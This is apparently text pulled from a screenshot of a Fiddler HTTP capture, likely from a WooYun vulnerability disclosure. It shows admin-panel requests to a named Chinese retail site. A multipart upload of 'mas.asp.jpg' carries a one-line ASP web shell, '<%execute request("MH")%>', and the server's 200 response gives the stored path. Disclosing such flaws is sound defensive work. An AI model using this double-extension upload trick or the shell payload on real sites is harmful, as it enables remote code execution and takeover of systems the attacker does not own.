 # Result Protocol Host URL Body Caching
526 304 HTTP www.aokang.cn /supermanager/images/icon_settin... 0
527 304 HTTP www.aokang.cn /supermanager/images/icon_plugin... 0
528 304 HTTP www.aokang.cn /supermanager/images/icon_log.png 0
529 304 HTTP www.aokang.cn /supermanager/images/icon_mark.... 0
530 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/images/men... 0
531 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/images/layo... 0
532 200 HTTP www.aokang.cn /favicon.ico 1,150 im
533 200 HTTP www.aokang.cn /supermanager/product/pro_list.aspx 43,309 private te
535 200 HTTP www.aokang.cn /supermanager/product/pro_class.... 57,300 private te
536 200 HTTP www.aokang.cn /supermanager/product/pro_templ... 7,407 private te
537 200 HTTP www.aokang.cn /supermanager/product/pro_brand... 9,815 private te
538 200 HTTP www.aokang.cn /supermanager/product/pro_brand... 5,435 private te
540 200 HTTP www.aokang.cn /tools/upload_ajax.ashx?action=Si... 60 private te
548 200 HTTP www.aokang.cn /supermanager/ 16,776 private te
549 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-al... 0
550 304 HTTP www.aokang.cn /supermanager/images/style.css 0
551 304 HTTP www.aokang.cn /supermanager/js/function.js 0
552 304 HTTP www.aokang.cn /scripts/zDialog/zDrag.js 0
553 304 HTTP www.aokang.cn /Scripts/jquery/jquery-1.3.2.min.js 0
554 304 HTTP www.aokang.cn /Scripts/ui/js/ligerBuild.min.js 0
555 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-c... 0
556 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-di... 0
557 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-f... 0
558 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-g... 0
559 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-la... 0
560 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-m... 0
561 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-t... 0
562 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/css/ligerui-tr... 0
563 200 HTTP www.aokang.cn /supermanager/center.aspx 4,361 private te
564 304 HTTP www.aokang.cn /supermanager/images/loading.gif 0 im
565 304 HTTP www.aokang.cn /supermanager/images/head_bg_li... 0 im
566 304 HTTP www.aokang.cn /supermanager/images/head_bg.gif 0 im
567 304 HTTP www.aokang.cn /supermanager/images/memeber.gif 0 im
568 304 HTTP www.aokang.cn /supermanager/images/head_logo.... 0 im
569 304 HTTP www.aokang.cn /supermanager/images/nav_icon.gif 0 im
570 200 HTTP www.aokang.cn /supermanager/center.aspx 4,361 private te
571 304 HTTP www.aokang.cn /supermanager/images/foot_bg.gif 0 im
572 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/images/layo... 0 im
573 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/images/layo... 0 im
574 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/images/men... 0 im
575 200 HTTP www.aokang.cn /supermanager/center.aspx 4,361 private te
576 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/images/men... 0 im
577 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/images/men... 0 im
578 304 HTTP www.aokang.cn /Scripts/ui/skins/Aqua/images/layo... 0 im
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
万利威德
------WebKitFormBoundaryHnHkpCIREolN2tIJ
Content-Disposition: form-data; name="txtbrandweb"
------WebKitFormBoundaryHnHkpCIREolN2tIJ
Content-Disposition: form-data; name="txtbrandlogo"
/upload/201407/16/201407161423538060.asp
------WebKitFormBoundaryHnHkpCIREolN2tIJ
Content-Disposition: form-data; name="FileUpload"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryHnHkpCIREolN2tIJ
Content-Disposition: form-data; name="txtbrandpic"
------WebKitFormBoundaryHnHkpCIREolN2tIJ
Content-Disposition: form-data; name="FileUpload1"; filename="mas.asp.jpg"
Content-Type: image/jpeg
<%execute request("MH")%>
------WebKitFormBoundaryHnHkpCIREolN2tIJ
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2015 06:51:59 GMT
Cache-Control: private
Content-Length: 60
Content-Type: text/html; charset=utf-8
Server: WWW Server/1.1
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
X-Safe-Firewall: zhuji.360.cn 1.0.8.5 F1W1
X-Via: 1.1 jl219:2 (Cdn Cache Server V2.0)
Connection: keep-alive
{msg: 1, msgbox: "/upload/201507/10/201507101451592594.jpg"}
www.wooyun.org